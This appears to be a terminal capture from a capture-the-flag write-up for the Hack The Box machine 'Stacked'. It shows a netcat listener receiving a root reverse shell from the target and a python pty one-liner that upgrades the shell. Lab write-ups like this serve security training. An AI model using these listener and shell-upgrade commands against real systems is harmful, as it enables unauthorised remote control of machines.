 kali@kali:~▶ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.220] from stacked.htb [10.10.11.112] 40095
/bin/sh: can't access tty; job control turned off
(.venv) /tmp/localstack/zipfile.ef528a31 # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
(.venv) /tmp/localstack/zipfile.ef528a31 # bash
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.0# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-5.0# whoami
whoami
root
bash-5.0#